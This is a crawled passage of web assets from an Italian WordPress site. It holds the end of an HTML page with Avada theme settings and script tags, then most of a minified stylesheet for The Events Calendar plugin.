Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2
body_size: 35356
content:
#tribe-events-pg-template{margin:0 auto;max-width:1000px}.tribe-events-after-html{clear:both}#tribe-events .tribe-events-content p,.tribe-events-after-html p,.tribe-events-before-html p{line-height:1.7;margin:0 0 10px}#tribe-events-pg-template .tribe-events-content h1,#tribe-events-pg-template .tribe-events-content h2,#tribe-events-pg-template .tribe-events-content h3,#tribe-events-pg-template .tribe-events-content h4,#tribe-events-pg-template .tribe-events-content h5,#tribe-events-pg-template .tribe-events-content h6,.tribe-events-after-html h1,.tribe-events-after-html h2,.tribe-events-after-html h3,.tribe-events-after-html h4,.tribe-events-after-html h5,.tribe-events-after-html h6,.tribe-events-before-html h1,.tribe-events-before-html h2,.tribe-events-before-html h3,.tribe-events-before-html h4,.tribe-events-before-html h5,.tribe-events-before-html h6{line-height:1.7;margin:24px 0}#tribe-events-pg-template .tribe-events-content h1,.tribe-events-after-html h1,.tribe-events-before-html h1{font-size:21px;line-height:1.5}#tribe-events-pg-template .tribe-events-content h2,.tribe-events-after-html h2,.tribe-events-before-html h2{font-size:18px;line-height:1.6}#tribe-events-pg-template .tribe-events-content h3,.tribe-events-after-html h3,.tribe-events-before-html h3{font-size:16px;line-height:1.8}#tribe-events-pg-template .tribe-events-content h4,.tribe-events-after-html h4,.tribe-events-before-html h4{font-size:14px;line-height:1.8}#tribe-events-pg-template .tribe-events-content h5,.tribe-events-after-html h5,.tribe-events-before-html h5{font-size:13px;line-height:1.8}#tribe-events-pg-template .tribe-events-content h6,.tribe-events-after-html h6,.tribe-events-before-html h6{font-size:12px;line-height:1.8}#tribe-events-pg-template .tribe-events-content ul,.tribe-events-after-html ul,.tribe-events-before-html ul{list-style:disc outside}#tribe-events-pg-template .tribe-events-content ol,.tribe-events-after-html ol,.tribe-events-before-html ol{list-style:decimal outside}#tribe-events-pg-template .tribe-events-content ol li,#tribe-events-pg-template .tribe-events-content ul li,.tribe-events-after-html ol li,.tribe-events-after-html ul li,.tribe-events-before-html ol li,.tribe-events-before-html ul li{line-height:1.7;margin:0 0 20px}.tribe-events-back{margin:0 0 20px}#tribe-events-content a,.tribe-events-adv-list-widget .tribe-events-widget-link a,.tribe-events-adv-list-widget .tribe-events-widget-link a:hover,.tribe-events-back a,.tribe-events-back a:hover,.tribe-events-event-meta a,.tribe-events-list-widget .tribe-events-widget-link a,.tribe-events-list-widget .tribe-events-widget-link a:hover,ul.tribe-events-sub-nav a,ul.tribe-events-sub-nav a:hover{text-decoration:none}#tribe-events .tribe-events-button,.tribe-events-button{*display:inline;background-color:#666;background-image:none;border-radius:3px;border:0;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:11px;font-weight:700;letter-spacing:1px;line-height:normal;padding:6px 9px;text-align:center;text-decoration:none;text-transform:uppercase;vertical-align:middle;zoom:1}.tribe-events-button.tribe-active{background-color:#666;color:#fff}#tribe-events .tribe-events-button:hover,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover{background-color:#ddd;color:#444;text-decoration:none}a.tribe-events-gcal,a.tribe-events-ical{clear:both;color:#fff;float:right;font-size:10px;font-weight:400;line-height:18px;margin-top:21px;padding:0 6px;text-decoration:none}.tribe-events-gcal{margin-right:9px}.single-tribe_events a.tribe-events-gcal,.single-tribe_events a.tribe-events-ical{float:none}.tribe-events-event-meta-desc .tribe-events-gmap,.tribe-events-event-meta .tribe-events-gmap{white-space:nowrap}.event .entry-title{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:inherit}.updated-info{height:0;text-indent:-9999px}.tribe-events-event-image{margin:0 0 20px;text-align:center}.tribe-events-event-image img{height:auto;max-width:100%}.tribe-events-schedule h2{font-style:normal;font-weight:700}.tribe-events-event-schedule-details{display:inline}.tribe-events-divider{font-weight:700;padding:0 10px}.events-archive .entry-content,.events-archive .entry-header{width:98%}.events-archive footer.entry-header,.events-archive footer.entry-meta,.events-archive header.entry-header,.events-archive header.entry-meta,.events-archive span.edit-link,.single-tribe_events footer.entry-header,.single-tribe_events footer.entry-meta,.single-tribe_events header.entry-header,.single-tribe_events header.entry-meta,.single-tribe_organizer footer.entry-header,.single-tribe_organizer footer.entry-meta,.single-tribe_organizer header.entry-header,.single-tribe_organizer header.entry-meta,.single-tribe_venue footer.entry-header,.single-tribe_venue footer.entry-meta,.single-tribe_venue header.entry-header,.single-tribe_venue header.entry-meta{display:none}.tribe-events-notices{background:#d9edf7;border-radius:4px;border:1px solid #bce8f1;color:#3a87ad;margin:10px 0 18px;padding:8px 35px 8px 14px;text-shadow:0 1px 0 #fff}div.tribe-events-notices>ul,div.tribe-events-notices>ul>li{list-style:none;margin:0;padding:0}#tribe-events-content p.tribe-events-promo{color:#999;font-size:12px}#tribe-events-content p.tribe-events-promo a{color:#666}.clearfix,.tribe-clearfix{zoom:1}.clearfix:after,.clearfix:before,.tribe-clearfix:after,.tribe-clearfix:before{content:'';display:table}.clearfix:after,.tribe-clear,.tribe-clearfix:after{clear:both}.tribe-events-visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-hide-text{overflow:hidden;text-indent:100%;white-space:nowrap}.tribe-events-error{display:none}.tribe-events-multi-event-day{color:#0f81bb}#tribe-events-content .tribe-events-abbr{border-bottom:0;cursor:default}.tribe-events-spinner{height:32px;margin-left:-16px;width:32px}.tribe-events-spinner-medium{height:24px;width:24px}.tribe-events-spinner-small{height:16px;margin-left:-8px;width:16px}*+html .events-archive h2.tribe-events-page-title{padding-bottom:30px}*+html .events-archive .tribe-events-list h2.tribe-events-page-title{padding-bottom:0}*+html #tribe-events-header{margin-bottom:30px}h2.tribe-events-page-title{clear:none;font-size:24px;font-weight:400;margin-bottom:.5em;position:relative;text-align:center;z-index:0}.tribe-events-filter-view .tribe-events-list h2.tribe-events-page-title{float:none;width:100%}h2.tribe-events-page-title a{color:#000}h2.tribe-events-page-title a:focus,h2.tribe-events-page-title a:hover{color:#333;text-decoration:underline}#tribe-events-footer,#tribe-events-header{clear:both;margin-bottom:.5em}#tribe-events-footer .tribe-events-sub-nav,#tribe-events-header .tribe-events-sub-nav{line-height:normal;list-style-type:none;margin:0;overflow:hidden;padding:0;text-align:center}#tribe-events-footer .tribe-events-sub-nav li,#tribe-events-header .tribe-events-sub-nav li{display:inline;display:inline-block;margin:0;vertical-align:middle;zoom:1}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous,#tribe-events-footer .tribe-events-sub-nav li,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous,#tribe-events-header .tribe-events-sub-nav li{float:left;margin-right:5px;text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next{float:right;margin-left:5px;text-align:right}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-left,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left{float:left;text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-right,#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right{float:right;text-align:right}.tribe-events-ajax-loading{background:#666;border-radius:5px;box-shadow:none!important;display:none;left:50%;margin-left:-27px;padding:15px;position:absolute;top:150px;z-index:2}.tribe-events-ajax-loading.tribe-events-active-spinner,.tribe-events-ajax-loading.tribe-events-active-spinner img,.tribe-events-loading .tribe-events-ajax-loading{display:block}#tribe-events-header{position:relative}#tribe-events-footer{margin-bottom:1em}.events-list #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer{clear:both;margin:1.25em 0 18px}.tribe-events-map #tribe-events-header{margin:1em 0}.single-tribe_events #tribe-events-header{margin:1em 0 20px}.single-tribe_events #tribe-events-footer li,.single-tribe_events #tribe-events-header li{width:48%}#tribe-events-content .tribe-events-nav-date{padding-top:16px}select.tribe-events-dropdown{font-size:11px;margin:33px 9px 0 0;width:auto}#tribe-events-events-picker,#tribe-events-picker{display:inline}#tribe-events-content{margin-bottom:48px;padding:2px 0;position:relative}#tribe-events-content.tribe-events-list{padding:0}.tribe-events-othermonth .tribe-events-month-event-title,.tribe-events-othermonth div[id*=tribe-events-daynum-]{-khtml-opacity:.4;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=40)';filter:alpha(opacity=40);opacity:.4}#tribe-events-content.tribe-events-list{margin-bottom:60px}.tribe-events-list .tribe-events-loop .tribe-events-image{float:left;margin:0 3% 0 0;width:30%}.tribe-events-list .tribe-events-loop .tribe-events-content{width:100%}.tribe-events-list h2.tribe-events-page-title{margin-bottom:15px}.tribe-events-list h2.tribe-events-list-event-title{border:none;display:block;font-size:1.4em;letter-spacing:0;line-height:1.4em;margin:0;padding:0;text-transform:none;display:inline;float:none}.tribe-events-list .type-tribe_events{border-bottom:1px solid #ddd;margin:0;padding:2.25em 0}.tribe-events-list .type-tribe_events.tribe-events-first{padding-top:0}.tribe-events-list .type-tribe_events.tribe-event-end-month{border-bottom:0;padding-bottom:0}.tribe-events-list .tribe-events-event-image{display:inline-block;float:left;margin:0 3% 0 0}.tribe-events-list .tribe-events-event-image img{height:auto;margin:0;padding:0;width:100%}.tribe-events-list .tribe-events-event-image+div.tribe-events-content{float:left;position:relative;width:67%}.tribe-events-list .tribe-events-loop .tribe-events-event-meta .recurringinfo{display:inline;display:inline-block;zoom:1}.tribe-events-list .tribe-events-loop .tribe-events-event-meta .event-is-recurring{position:relative}.tribe-events-list .tribe-events-loop .tribe-events-event-meta .tribe-events-content{padding:0;width:100%}.tribe-events-list .time-details,.tribe-events-list .tribe-events-venue-details{display:block;line-height:1.2;margin:0}.tribe-events-list .time-details{margin:0 0 8px}.tribe-events-list .tribe-events-event-cost{float:right;margin:0 0 5px 5px}.tribe-events-list .tribe-events-event-cost span{background:#eee;border:1px solid #ddd;display:block;font-style:normal;font-weight:700;line-height:1.3;padding:5px 10px;text-align:center;text-overflow:ellipsis}.tribe-events-event-details .tribe-events-event-meta address.tribe-events-address{font-family:inherit;font-size:inherit;font-style:normal;line-height:inherit}.tribe-events-list-separator-year{color:#ccc;display:block;font-size:38px;font-weight:700;padding:1em 2.25em 0;text-align:center}.tribe-events-list-separator-month{background-color:#eee;display:block;font-size:14px;font-weight:700;margin:2.5em 0 0;padding:6px 10px;text-transform:uppercase}.tribe-events-list-separator-month+.type-tribe_events.tribe-events-first{padding-top:2.25em}.tribe-events-loop{clear:both}.tribe-events-loop .type-tribe_events.tribe-events-last{border-bottom:0}.tribe-events-loop .tribe-events-content{float:left;padding:0 5% 0 0;width:60%}.tribe-events-loop .tribe-events-event-meta{border:0;clear:both;float:none;font-size:14px;font-weight:700;line-height:1.5;margin:5px 0 15px;overflow:visible}.tribe-events-event-meta address.tribe-events-address{display:inline;font-family:inherit;font-size:inherit;font-style:normal;line-height:inherit;margin-right:10px}.single-tribe_venue .tribe-events-loop .tribe-events-content p{margin:0}.events-archive h3 .published,.single-tribe_venue h3 .published{font-size:18px;font-style:italic;margin-top:0;text-transform:none}.tribe-events-event-day,.tribe-events-event-meta-desc{color:#333}.single-tribe_events .tribe-events-single-event-title{font-size:1.7em;line-height:1;margin:0;padding:0}#tribe-events-content .tribe-events-single-event-description .attachment-post-thumbnail{display:block;margin-left:auto;margin-right:auto;text-align:center}.tribe-events-meta-group .tribe-events-single-section-title{font-size:1.4em;font-weight:700;margin:20px 0 10px}.tribe-events-meta-group+.tribe-events-single-section-title{margin-top:0}.tribe-events-event-meta .tribe-events-meta-group address.tribe-events-address{display:block;margin:0}#eventbrite-embed{margin:24px 0;min-height:225px;width:100%}.eventbrite-ticket-embed{margin:0 0 30px}.tribe-events-schedule{margin:20px 0 0}.single-tribe_events .tribe-events-schedule .recurringinfo,.single-tribe_events .tribe-events-schedule .tribe-events-cost,.single-tribe_events .tribe-events-schedule .tribe-events-divider{font-size:1.2em}.single-tribe_events .tribe-events-schedule h3{display:inline;display:inline-block;font-size:1.2em;margin:0;padding:0;vertical-align:middle;white-space:nowrap;zoom:1}.single-tribe_events .tribe-events-schedule .tribe-events-cost{vertical-align:middle}.single-tribe_events .tribe-events-event-image{clear:both;margin-bottom:30px;text-align:center}.single-tribe_events .tribe-events-event-meta{background:#fafafa;border:1px solid #eee;margin:30px 0}.single-tribe_events .tribe-events-venue-map{display:inline;background:#eee;border:1px solid #ddd;border-radius:3px;display:inline-block;float:right;margin:20px 4% 2% 0;padding:5px;vertical-align:top;width:58%;zoom:1}.single-tribe_events #tribe-events-gmap{height:0!important;margin:0!important;padding-top:50%;width:100%!important}.single-tribe_events .tribe-events-meta-group .tribe-events-venue-map{float:none;margin:20px 0 0;width:100%}.single-tribe_events .tribe-events-meta-group #tribe-events-gmap{height:0!important;margin-top:50px;padding-top:100%;width:100%!important}.single-tribe_events .tribe-events-event-meta{font-size:13px}.single-tribe_events .tribe-events-event-meta dl{margin:0}.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{clear:left;font-weight:700;line-height:1;list-style:none}.single-tribe_events #tribe-events-content .tribe-events-event-meta dd{float:none;line-height:1.5;list-style:none;margin:0 0 10px;padding:0}.tribe-events-event-meta .column,.tribe-events-event-meta .tribe-events-meta-group{display:inline;box-sizing:border-box;display:inline-block;float:left;margin:0 0 20px;padding:0 4%;text-align:left;vertical-align:top;width:33.3333%;zoom:1}#tribe-events-content .tribe-events-event-meta dd span.adr{display:block}.single-tribe_events .tribe-events-content{max-width:100%;padding:0;width:100%}.sidebar.single-tribe_events .tribe-events-content{padding:0}.tribe-events-day .tribe-events-day-time-slot h5{background-color:#eee;font-size:14px;font-weight:700;margin:2.5em 0 0;padding:6px 10px;text-transform:uppercase}.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{margin-left:5%}#tribe-events-day{padding:0 15px}#tribe-events-day .type-tribe_events{margin-left:0}#tribe-events-day .tribe-events-event-image{display:inline-block;float:left;margin:0 3% 0 0;width:30%}#tribe-events-day .tribe-events-content{display:inline-block;float:right;padding:0;width:67%}#tribe-events-content table.tribe-events-calendar{border-collapse:collapse;clear:both;font-size:12px;margin:12px 0 .6em;table-layout:fixed;width:100%}#tribe-events-content .tribe-events-calendar td,#tribe-events-content table.tribe-events-calendar{border:1px solid #bbb}#tribe-events-content .tribe-events-calendar td{box-sizing:border-box;color:#114b7d;font-size:12px;height:110px;padding:0 0 .5em;vertical-align:top;width:14.28%}.tribe-events-calendar div[id*=tribe-events-daynum-],.tribe-events-calendar div[id*=tribe-events-daynum-] a{background-color:#f5f5f5;color:#333;font-size:11px;font-weight:700}.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{background-color:#666;color:#fff}.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a{color:#999}.recurring-info-tooltip,.tribe-events-calendar .tribe-events-tooltip,.tribe-events-week .tribe-events-tooltip{background-color:#f9f9f9;border:1px solid #666;bottom:30px;color:#333;display:none;left:3px;line-height:1.4;position:absolute;width:320px;z-index:6}.tribe-events-tooltip .tribe-events-arrow{background-image:url(../images/tribe-tooltips.png);background-position:0 0;background-repeat:no-repeat;background-size:44px 19px;bottom:-11px;display:block;height:11px;left:20px;position:absolute;width:18px}.recurring-info-tooltip,.tribe-events-calendar .tribe-events-right .tribe-events-tooltip,.tribe-events-week .tribe-events-right .tribe-events-tooltip{left:auto;right:3px}.tribe-events-right .tribe-events-tooltip .tribe-events-arrow{left:auto;right:30px}.tribe-events-tooltip ol,.tribe-events-tooltip ul{margin-left:1.6em}.recurringinfo{*display:inline;display:inline-block;position:relative;vertical-align:middle;zoom:1}.event-is-recurring{color:rgba(0,0,0,.7);font-style:normal;font-weight:500;position:relative}.event-is-recurring:hover{color:#000}.recurring-info-tooltip.tribe-events-tooltip{left:10px;padding-bottom:.8em;width:200px}.events-archive.events-gridview #tribe-events-content table .type-tribe_events{border-bottom:1px solid #e7e7e7;margin:0 5%;padding:6px 8px}.events-archive.events-gridview #tribe-events-content table .tribe-events-last{border-bottom:0}.tribe-events-viewmore{border-top:1px solid #e7e7e7;font-weight:700;line-height:1;margin:0 5%;padding:9px 8px}.tribe-events-calendar td .tribe-events-viewmore a{font-size:90%;white-space:nowrap}.tribe-events-calendar td div[id*=tribe-events-daynum-]{line-height:1.2;padding:6px 9px}.tribe-events-calendar td a{font-size:91.7%}.tribe-events-calendar th{background-color:#ddd;color:#333;height:10px;letter-spacing:1px;padding:4px 0;text-align:center;text-transform:uppercase;width:14.28%}.tribe-events-calendar div[id*=tribe-events-daynum-],.tribe-events-calendar div[id*=tribe-events-event-]{margin:0;position:relative}.tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a{font-size:100%}#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title{font-family:sans-serif;font-size:13px;font-weight:700;font-weight:400;letter-spacing:0;line-height:1.25;margin:0;overflow:hidden;padding:0;text-transform:none}#tribe-events-content .tribe-events-tooltip h4{background-color:#666;color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;line-height:24px;margin:0;min-height:24px;padding:0 6px}.tribe-events-tooltip .tribe-events-event-body{font-size:11px;font-weight:400;padding:3px 6px 6px}.tribe-events-tooltip .duration{font-style:italic;margin:3px 0}.tribe-events-tooltip .tribe-events-event-thumb{float:left;padding:5px 5px 5px 0}.tribe-events-tooltip .tribe-events-event-thumb img{box-shadow:none}.tribe-events-tooltip p.entry-summary{font-size:11px;line-height:1.5;padding:0}#tribe-mobile-container{display:none}.tribe-events-list-widget ol li{list-style:none;margin-bottom:30px}.tribe-events-list-widget .duration{font-weight:700}.datepicker{z-index:5!important}.datepicker table tr td span,.datepicker td{border-radius:0}.datepicker td{border-top:1px solid #ededed}.datepicker table tr td.active.active,.datepicker table tr td span.active.active{background:#666}.datepicker table tr td.active.active:hover,.datepicker table tr td span.active.active:hover{background:#dadada;color:inherit}#tribe-events-bar{clear:none;height:auto;margin-bottom:30px;min-width:220px;position:relative;width:100%}#tribe-events-bar *{box-sizing:border-box}#tribe-bar-form{background:#f5f5f5;margin:0;position:relative;width:100%}#tribe-bar-form input{font-size:15px;margin:0 4px 0 0}#tribe-bar-form input[type=text]{background:0;border:none;border-bottom:1px dashed #b9b9b9;border-radius:0;box-shadow:none;font-weight:700;height:auto;line-height:1;padding:5px;width:100%}#tribe-bar-form input[type=text]:focus{border-bottom:none;outline:1px dashed #b9b9b9}#tribe-bar-form .tribe-bar-submit input[type=submit]{-webkit-appearance:button;background:#666;background-image:none;border:none;border-radius:0;color:#fff;font-size:13px;height:auto;letter-spacing:0;line-height:20px;padding:10px;width:100%}#tribe-bar-form label{display:block;font-size:11px;font-weight:700;line-height:1;margin:0 0 5px;padding:0;text-transform:uppercase}#tribe-bar-form .tribe-bar-filters{float:left;margin:0;position:relative;width:100%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{left:auto;right:16.66667%;width:83.3333%}#tribe-bar-form .tribe-bar-filters-inner{margin:0}#tribe-bar-form.tribe-bar-full .tribe-bar-filters{display:block!important}#tribe-bar-form #tribe-bar-views{background:transparent;float:left;left:83.3333%;margin:0;padding:0 0 0 5px;position:relative;right:auto;width:16.66667%}#tribe-bar-form .tribe-bar-views-inner label{padding:0 15px;text-align:left}#tribe-bar-form.tribe-bar-mini #tribe-bar-views{width:16.66667%}input[name*=tribe-bar-]::-webkit-input-placeholder{color:#5f5f5f;font-style:italic;font-weight:400;line-height:1.3}input[name*=tribe-bar-]:-moz-placeholder{color:#5f5f5f;font-style:italic;font-weight:400;line-height:1.3}.tribe-event-placeholder{color:#5f5f5f;font-weight:400;font-style:italic;line-height:1.3}#tribe-bar-dates .select2-choice{border-bottom:1px dashed #b9b9b9}.tribe-bar-date-filter{float:left;margin-bottom:0;padding:15px;width:25%}.tribe-bar-search-filter{float:left;margin-bottom:0;padding:15px;width:33.3333%}.tribe-bar-submit{float:left;margin-bottom:0;margin-left:16.6667%;padding:15px;width:25%}.tribe-bar-submit input[type=submit]:hover{background:#999;color:#fff}#tribe-bar-views:hover,#tribe-bar-views label:hover{cursor:pointer}.tribe-bar-views-inner{background:#e0e0e0;margin:0;padding:15px 0 45px}.tribe-bar-views-inner .select2-container{padding:0 15px}.tribe-select2-results-views.select2-drop{background:#dbdbdb;border:none;box-shadow:none;z-index:7}#tribe-bar-views .tribe-bar-views-list{border-radius:0 0 3px 3px;left:0;list-style-type:none;margin:0;padding:0 0 0 5px;position:absolute;top:auto;z-index:3}#tribe-bar-views li.tribe-bar-views-option{background:none;border:none;box-shadow:none;display:none;filter:'progid:DXImageTransform.Microsoft.gradient(enabled=false)';line-height:14px;list-style:none;margin:0;padding:0 5px 0 0;padding:0}#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-option,#tribe-bar-views .tribe-bar-views-option.tribe-bar-active,#tribe-bar-views .tribe-bar-views-option:first-child{display:list-item}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{background:#e0e0e0;color:#444;display:block;padding:6px 15px;text-align:left;text-decoration:none}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover{background:#cacaca;color:inherit}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover{background:#e0e0e0}#tribe-bar-views .tribe-bar-views-option:last-child a{border-radius:0 0 3px 3px}#tribe-bar-views [name=tribe-bar-view]{display:none}#tribe-bar-views .tribe-bar-views-list{float:left;width:100%}#tribe-bar-views .tribe-bar-settings{display:none}.tribe-no-js #tribe-bar-views [name=tribe-bar-view]{display:block}#tribe-bar-form.tribe-bar-mini *{font-size:12px}#tribe-bar-form.tribe-bar-mini label{font-size:11px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type=submit]{-webkit-appearance:button;font-size:11px;padding:10px 5px}.tribe-bar-mini .tribe-bar-filters{display:block!important;float:left;width:83.3333%}.tribe-bar-mini .tribe-bar-date-filter{padding:10px}.tribe-bar-mini .tribe-bar-search-filter{padding:10px;width:45%}.tribe-bar-mini .tribe-bar-submit{margin-left:5%;padding:10px;width:25%}.tribe-bar-mini #tribe-bar-views{width:16.66667%}.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{padding:4px 15px}.tribe-bar-mini .tribe-bar-views-inner{padding:10px 0 35px}.tribe-bar-mini .tribe-bar-views-inner label{padding:0 10px}#tribe-bar-collapse-toggle{background:#f5f5f5;display:none;float:left;font-size:13px;font-weight:700;line-height:28px;padding:15px;position:relative;text-transform:uppercase}#tribe-bar-collapse-toggle:hover{cursor:pointer}#tribe-bar-collapse-toggle.tribe-bar-filters-open span.tribe-bar-toggle-arrow:after{border-bottom-color:inherit;border-top-color:transparent;top:0}#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow{display:inline-block;margin:0 4px;position:absolute;right:10px}#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after{border:solid transparent;border-color:rgba(136,183,213,0);border-top-color:inherit;border-width:8px;content:' ';height:0;pointer-events:none;position:absolute;right:0;top:10px;width:0}.tribe-bar-collapse #tribe-bar-views,.tribe-bar-collapse .tribe-bar-filters-inner>div{height:auto;margin:0;width:100%}.tribe-bar-collapse #tribe-bar-collapse-toggle{display:block;width:70%}.tribe-bar-collapse #tribe-bar-collapse-toggle.tribe-bar-collapse-toggle-full-width{width:100%}#tribe-bar-form.tribe-bar-collapse #tribe-bar-views{float:left;left:auto;width:30%}#tribe-bar-form.tribe-bar-collapse #tribe-bar-views+.tribe-bar-filters{clear:both;display:none;left:auto;margin-top:5px;overflow:hidden;right:auto;width:100%}#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner{padding:10px 0 40px}#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner label{margin:0}.tribe-bar-disabled{float:right;position:relative;z-index:4}.tribe-bar-disabled .tribe-events-page-title{clear:none;line-height:45px;margin:0;text-align:left}.tribe-bar-disabled #tribe-events-bar{float:none;min-width:0;width:auto}.tribe-bar-disabled #tribe-bar-form{border-radius:3px;width:auto}.tribe-bar-disabled .tribe-bar-filters{float:left}.tribe-bar-disabled .tribe-bar-filters .tribe-bar-date-filter{padding:5px 10px}.tribe-bar-disabled #tribe-bar-form label{font-size:10px}.tribe-bar-disabled #tribe-bar-form .tribe-bar-filters input[type=text]{border:none;display:block;font-size:13px;line-height:15px;margin:0;padding:0;width:85px}.tribe-bar-disabled #tribe-bar-form #tribe-bar-views{float:left;font-size:16px;left:50%;padding:0;right:auto;width:50%}.tribe-bar-disabled #tribe-bar-form #tribe-bar-views+.tribe-bar-filters{left:auto;right:50%;width:50%}.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-inner label{padding:0 10px}.tribe-bar-disabled .tribe-bar-views-inner{border-radius:0 3px 3px 0;min-width:100px;padding:5px 0 25px}.tribe-bar-disabled #tribe-bar-views .tribe-bar-views-list,.tribe-bar-disabled #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option{margin:0}.tribe-bar-disabled #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin:0;padding:4px 10px}.tribe-bar-disabled #tribe-bar-views .select2-container .select2-choice{font-size:13px;height:auto;line-height:18px}.tribe-bar-disabled .tribe-select2-results-views.select2-drop .select2-results li{padding:0 10px}.tribe-bar-disabled #tribe-bar-collapse-toggle,.tribe-bar-disabled .tribe-bar-submit{display:none}.tribe-bar-disabled .tribe-bar-date-filter,.tribe-events-uses-geolocation .tribe-bar-disabled .tribe-bar-date-filter{width:auto}.tribe-bar-view-list a[class*=tribe-icon-],.tribe-bar-views-list span[class^=tribe-icon-],.tribe-select2-results-views span[class^=tribe-icon-]{background-position:0 50%;background-repeat:no-repeat;display:block;min-height:16px;padding-left:24px}.tribe-select2-results-views span[class^=tribe-icon-]{display:inline-block;min-height:16px}.tribe-bar-views-list span[class^=tribe-icon-],.tribe-select2-results-views span[class^=tribe-icon-]{background-image:url(../images/events-bar/icon-month.png);background-size:15px 16px}.tribe-bar-view-list span[class^=tribe-icon-],.tribe-bar-views-list span.tribe-icon-list,.tribe-select2-results-views span.tribe-icon-list{background-image:url(../images/events-bar/icon-list.png);background-size:15px 10px}.tribe-bar-view-list a.tribe-icon-list,.tribe-bar-view-list a.tribe-icon-month{background-position:10px 50%;padding-left:30px}.tribe-bar-view-list a.tribe-icon-month,.tribe-bar-views-list span.tribe-icon-month,.tribe-select2-results-views .tribe-icon-month{background-image:url(../images/events-bar/icon-month.png);background-size:15px 16px}.tribe-bar-views-list span.tribe-icon-week,.tribe-select2-results-views span.tribe-icon-week{background-image:url(../images/events-bar/icon-week.png);background-size:15px 16px}.tribe-bar-views-list span.tribe-icon-day,.tribe-select2-results-views span.tribe-icon-day{background-image:url(../images/events-bar/icon-day.png);background-size:15px 16px}.tribe-bar-views-list span.tribe-icon-photo,.tribe-select2-results-views span.tribe-icon-photo{background-image:url(../images/events-bar/icon-photo.png);background-size:15px 14px}.tribe-bar-views-list span.tribe-icon-map,.tribe-select2-results-views span.tribe-icon-map{background-image:url(../images/events-bar/icon-map.png);background-position:2px 50%;background-size:12px 16px}.tribe-events-week.tribe-theme-parent-twentyfourteen #masthead,.tribe-events-week.tribe-theme-twentyfourteen 